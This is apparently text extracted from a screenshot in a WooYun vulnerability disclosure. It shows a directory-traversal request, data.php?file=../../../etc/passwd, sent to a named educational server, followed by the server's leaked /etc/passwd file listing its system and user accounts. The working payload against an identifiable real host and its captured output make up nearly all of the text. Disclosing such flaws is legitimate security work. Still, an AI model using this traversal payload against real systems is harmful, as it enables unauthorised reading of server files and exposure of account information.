 Load URL
dyna.boe.ttct.edu.tw/data.php?file=../../../etc/passwd
Split URL
Execute
Enable Post data
Enable Referrer
passwd - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
root:x:0:0:root:/root:/bin/bashbin:x:1:1:bin:/bin:/sbin/nologindaemon:x:2:2:daemon:/sbin:/sbin/nologinadm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologinsync:x:5:0:sync:/sbin:/bin/syncshutdown:x:6:0:shutdown:/sbin:/sbin/shutdownhalt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologinuucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologinoperator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologingopher:x:13:30:gopher:/var/gopher:/sbin/nologinftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologinvcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologinsaslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin
postfix:x:89:89::/var/spool/postfix:/sbin/nologinsshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologinapache:x:48:48:Apache:/var/www:/sbin/nolog
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bashntp:x:38:38::/etc/ntp:/sbin/nologinrpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologinrpcuser:x:29
User:/var/lib/nfs:/sbin/nologinnfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologinchocho:x:500:500::/home/chocho:/bin/bash
www.wooyun.org